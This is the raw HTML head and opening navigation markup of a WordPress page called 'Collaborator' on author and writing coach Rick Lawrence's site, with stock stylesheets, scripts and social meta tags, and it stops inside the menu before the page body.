

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ricklawrence.com/collaborator/
body_size: 14435
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://ricklawrence.com/xmlrpc.php">

<title>Collaborator &#8211; Rick Lawrence</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rick Lawrence &raquo; Feed" href="https://ricklawrence.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rick Lawrence &raquo; Comments Feed" href="https://ricklawrence.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ricklawrence.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ricklawrence.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fl-builder-layout-261-css' href='https://ricklawrence.com/wp-content/uploads/bb-plugin/cache/261-layout.css?ver=285863446f75123a1043af3e8d9a29ff' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ricklawrence.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://ricklawrence.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://ricklawrence.com/wp-includes/css/dist/components/style.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://ricklawrence.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='activello-bootstrap-css' href='https://ricklawrence.com/wp-content/themes/activello/assets/css/bootstrap.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='activello-icons-css' href='https://ricklawrence.com/wp-content/themes/activello/assets/css/font-awesome.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='activello-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CMontserrat%3A400%2C700%7CMaven+Pro%3A400%2C700&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='activello-style-css' href='https://ricklawrence.com/wp-content/themes/activello/style.css?ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ricklawrence.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ricklawrence.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ricklawrence.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=3.1.1" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://ricklawrence.com/wp-content/themes/activello/assets/js/vendor/modernizr.min.js?ver=6.8.2" id="activello-modernizr-js"></script>
<script type="text/javascript" src="https://ricklawrence.com/wp-content/themes/activello/assets/js/vendor/bootstrap.min.js?ver=6.8.2" id="activello-bootstrapjs-js"></script>
<script type="text/javascript" src="https://ricklawrence.com/wp-content/themes/activello/assets/js/functions.min.js?ver=6.8.2" id="activello-functions-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#product=ga&amp;property=5f0cc65d4e55f100191ef9b3" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://ricklawrence.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ricklawrence.com/wp-json/wp/v2/pages/261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ricklawrence.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://ricklawrence.com/collaborator/" />
<link rel='shortlink' href='https://ricklawrence.com/?p=261' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ricklawrence.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fricklawrence.com%2Fcollaborator%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ricklawrence.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fricklawrence.com%2Fcollaborator%2F&#038;format=xml" />
 <style media="screen">

		 /*inline margin*/
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-sm-round button{
	  margin: ;
	}
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 3.1.1 -->
<meta property="og:title" content="Collaborator - Rick Lawrence" />
<meta property="og:description" content="As an award-winning author, editor, journalist, writing coach, cultural researcher, online learning specialist, and national speaker, Rick specializes in discovering and highlighting the “voice” of writers who have insights and experience but need help in translating those assets into a riveting narrative. For two decades he led one of Group Publishing’s ministry resourcing teams, collaborating with hundreds of authors on" />
<meta property="og:url" content="https://ricklawrence.com/collaborator/" />
<meta property="og:site_name" content="Rick Lawrence" />
<meta property="og:image" content="https://ricklawrence.com/wp-content/uploads/2020/07/Collaboration-skills-300x171@2x.png" />
<meta property="og:image" content="https://ricklawrence.com/wp-content/uploads/2020/06/available_at_amazon_1200x600_Nvz5h2M-1024x491.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="As an award-winning author, editor, journalist, writing coach, cultural researcher, online learning specialist, and national speaker, Rick specializes in discovering and highlighting the “voice” of writers who have insights and experience but need help in translating those assets into a riveting narrative. For two decades he led one of Group Publishing’s ministry resourcing teams, collaborating with hundreds of authors on" />
<meta name="twitter:title" content="Collaborator - Rick Lawrence" />
<meta property="twitter:image" content="https://ricklawrence.com/wp-content/uploads/2020/07/Collaboration-skills-300x171@2x.png" />
<meta property="twitter:image" content="https://ricklawrence.com/wp-content/uploads/2020/06/available_at_amazon_1200x600_Nvz5h2M-1024x491.png" />
<style type="text/css">a:hover, a:focus, article.post .post-categories a:hover, article.post .post-categories a:focus, .entry-title a:hover, .entry-title a:focus, .entry-meta a:hover, .entry-meta a:focus, .entry-footer a:hover, .entry-footer a:focus, .read-more a:hover, .read-more a:focus, .social-icons a:hover, .social-icons a:focus, .flex-caption .post-categories a:hover, .flex-caption .post-categories a:focus, .flex-caption .read-more a:hover, .flex-caption .read-more a:focus, .flex-caption h2:hover, .flex-caption h2:focus-within, .comment-meta.commentmetadata a:hover, .comment-meta.commentmetadata a:focus, .post-inner-content .cat-item a:hover, .post-inner-content .cat-item a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, blockquote:before, .navbar-default .navbar-nav > .open > a:focus, .cat-title a, .single .entry-content a, .site-info a:hover, .site-info a:focus {color:#213631}article.post .post-categories:after, .post-inner-content .cat-item:after, #secondary .widget-title:after, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {background:#213631}.label-default[href]:hover, .label-default[href]:focus, .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, #image-navigation .nav-previous a:hover, #image-navigation .nav-previous a:focus, #image-navigation .nav-next a:hover, #image-navigation .nav-next a:focus, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:hover, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:hover, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .input-group-btn:last-child>.btn:hover, .input-group-btn:last-child>.btn:focus, .scroll-to-top:hover, .scroll-to-top:focus, button, html input[type=button]:hover, html input[type=button]:focus, input[type=reset]:hover, input[type=reset]:focus, .comment-list li .comment-body:after, .page-links a:hover span, .page-links a:focus span, .page-links span, input[type=submit]:hover, input[type=submit]:focus, .comment-form #submit:hover, .comment-form #submit:focus, .tagcloud a:hover, .tagcloud a:focus, .single .entry-content a:hover, .single .entry-content a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .dropdown-menu> li> a:hover, .dropdown-menu> li> a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {background-color:#213631; }input[type="text"]:focus, input[type="email"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus { outline-color: #213631; }#social a, .header-search-icon { color:#636363}#social a:hover, #social a:focus, .header-search-icon:hover, .header-search-icon:focus  { color:#213631}</style>	<style type="text/css">
		#social li{
			display: inline-block;
		}
		#social li,
		#social ul {
			border: 0!important;
			list-style: none;
			padding-left: 0;
			text-align: center;
		}
		#social li a[href*="twitter.com"] .fa:before,
		.fa-twitter:before {
			content: "\f099"
		}
		#social li a[href*="facebook.com"] .fa:before,
		.fa-facebook-f:before,
		.fa-facebook:before {
			content: "\f09a"
		}
		#social li a[href*="github.com"] .fa:before,
		.fa-github:before {
			content: "\f09b"
		}
		#social li a[href*="/feed"] .fa:before,
		.fa-rss:before {
			content: "\f09e"
		}
		#social li a[href*="pinterest.com"] .fa:before,
		.fa-pinterest:before {
			content: "\f0d2"
		}
		#social li a[href*="plus.google.com"] .fa:before,
		.fa-google-plus:before {
			content: "\f0d5"
		}
		#social li a[href*="linkedin.com"] .fa:before,
		.fa-linkedin:before {
			content: "\f0e1"
		}
		#social li a[href*="youtube.com"] .fa:before,
		.fa-youtube:before {
			content: "\f167"
		}
		#social li a[href*="instagram.com"] .fa:before,
		.fa-instagram:before {
			content: "\f16d"
		}
		#social li a[href*="flickr.com"] .fa:before,
		.fa-flickr:before {
			content: "\f16e"
		}
		#social li a[href*="tumblr.com"] .fa:before,
		.fa-tumblr:before {
			content: "\f173"
		}
		#social li a[href*="dribbble.com"] .fa:before,
		.fa-dribbble:before {
			content: "\f17d"
		}
		#social li a[href*="skype.com"] .fa:before,
		.fa-skype:before {
			content: "\f17e"
		}
		#social li a[href*="foursquare.com"] .fa:before,
		.fa-foursquare:before {
			content: "\f180"
		}
		#social li a[href*="vimeo.com"] .fa:before,
		.fa-vimeo-square:before {
			content: "\f194"
		}
		#social li a[href*="weheartit.com"] .fa:before,
		.fa-heart:before {
			content: "\f004"
		}
		#social li a[href*="spotify.com"] .fa:before,
		.fa-spotify:before {
			content: "\f1bc"
		}
		#social li a[href*="soundcloud.com"] .fa:before,
		.fa-soundcloud:before {
			content: "\f1be"
		}
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ricklawrence.com/wp-content/uploads/2018/02/cropped-BeckyHerrington-7-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ricklawrence.com/wp-content/uploads/2018/02/cropped-BeckyHerrington-7-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ricklawrence.com/wp-content/uploads/2018/02/cropped-BeckyHerrington-7-180x180.png" />
<meta name="msapplication-TileImage" content="https://ricklawrence.com/wp-content/uploads/2018/02/cropped-BeckyHerrington-7-270x270.png" />

</head>

<body class="wp-singular page-template-default page page-id-261 wp-custom-logo wp-theme-activello fl-builder has-full-width">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>
						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-189"><a title="Home" href="https://ricklawrence.com/">Home</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a title="About Me" href="https://ricklawrence.com/about-us/">About Me</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a title="Speaking" href="https://ricklawrence.com/speaking/">Speaking</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-186"><a title="Books" href="https://ricklawrence.com/books/">Books </a><span class="activello-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a title="Spiritual Grit" href="https://ricklawrence.com/books/spiritual-grit/">Spiritual Grit</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a title="Jesus-Centered Life" href="https://ricklawrence.com/books/jesus-centered-life/">Jesus-Centered Life</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a title="The God Who Fights for You" href="https://ricklawrence.com/books/the-god-who-fights-for-you-2/">The God Who Fights for You</a></li>
